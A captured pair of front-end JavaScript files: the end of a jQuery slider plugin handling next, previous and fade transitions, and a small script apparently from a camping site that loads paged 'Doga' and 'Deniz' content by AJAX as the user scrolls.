//									$(o.slides,obj).children(':eq('+(s-1)+')').css({ position:'absolute',left:-w});
//							}
//							if (t===s) $(o.slides,obj).children(':eq(0)').css({left:(s*w)});
//							if (t===s-1) $(o.slides,obj).children(':eq('+(s-1)+')').css({left:s*w-w});
//							u = false;
//					});
					
					
					
					
					break;
				
				
				case 'next':
					t = t+1;
					m = (-(t*w-w));
					current(t);
					if(o.autoHeight){autoHeight(t);}
					if(s<3){
							if (t===3){$(o.slides,obj).children(':eq(0)').css({left:(s*w)});}
							if (t===2){$(o.slides,obj).children(':eq('+(s-1)+')').css({position:'absolute',left:(w)});}
					}
					$(o.slides,obj).animate({left: m}, o.slidespeed,function(){
							if (t===s+1) {
									t = 1;
									$(o.slides,obj).css({left:0},function(){$(o.slides,obj).animate({left:m})});
									$(o.slides,obj).children(':eq(0)').css({left: 0});
									$(o.slides,obj).children(':eq('+(s-1)+')').css({ position:'absolute',left:-w});
							}
							if (t===s) $(o.slides,obj).children(':eq(0)').css({left:(s*w)});
							if (t===s-1) $(o.slides,obj).children(':eq('+(s-1)+')').css({left:s*w-w});
							u = false;
					});
					break;
				case 'prev':
					t = t-1;
					m = (-(t*w-w));
					current(t);
					if(o.autoHeight){autoHeight(t);}
					if (s<3){
							if(t===0){$(o.slides,obj).children(':eq('+(s-1)+')').css({position:'absolute',left:(-w)});}
							if(t===1){$(o.slides,obj).children(':eq(0)').css({position:'absolute',left:0});}
					}
					$(o.slides,obj).animate({left: m}, o.slidespeed,function(){
							if (t===0) {
									t = s;
									$(o.slides,obj).children(':eq('+(s-1)+')').css({position:'absolute',left:(s*w-w)});
									$(o.slides,obj).css({left: -(s*w-w)});
									$(o.slides,obj).children(':eq(0)').css({left:(s*w)});
							}
							if (t===2 ) $(o.slides,obj).children(':eq(0)').css({position:'absolute',left:0});
							if (t===1) $(o.slides,obj).children(':eq('+ (s-1) +')').css({position:'absolute',left:-w});
							u = false;
					});
					break;
				case 'fade':
					t = [t]*1;
					m = (-(t*w-w));
					current(t);
					if(o.autoHeight){autoHeight(t);}
					$(o.slides,obj).children().fadeOut(o.fadespeed, function(){
							$(o.slides,obj).css({left: m});
							$(o.slides,obj).children(':eq('+(s-1)+')').css({left:s*w-w});
							$(o.slides,obj).children(':eq(0)').css({left:0});
							if(t===s){$(o.slides,obj).children(':eq(0)').css({left:(s*w)});}
							if(t===1){$(o.slides,obj).children(':eq('+(s-1)+')').css({ position:'absolute',left:-w});}
							$(o.slides,obj).children().fadeIn(o.fadespeed);
							u = false;
					});
					break;
				default:
					break;
			}
		 };

    });
	
	};
})(jQuery);;

--- FILE ---
content_type: application/javascript
request_url: http://ascilikkampi.com/javascripts/loadPages.js
body_size: 308
content:
var page = 0;
var path_;
function loadPageSag() {
    page++;
    // debugger;
    $.ajax({
        url: path_ + '?page=' + page + '&tur=Doga',
        success: function (data) {
            $('#resultSag').html(data);
            $('.resultSag').html(data);
        }
    });
}

function loadPageSol() {
    page++;
    // debugger;
    $.ajax({
        url: path_ + '?page=' + page+'&tur=Deniz',
        success: function (data) {
            $('#resultSol').html(data);
            $('.resultSol').html(data);
        }
    });
}

$(document).ready(function () {
    loadPageSol();
    loadPageSag();
})


$(window).scroll(function () {

    if ($(window).scrollTop() > $(document).height() - ($(window).height()+200)) {
        loadPageSol();
        loadPageSag();
    }
});;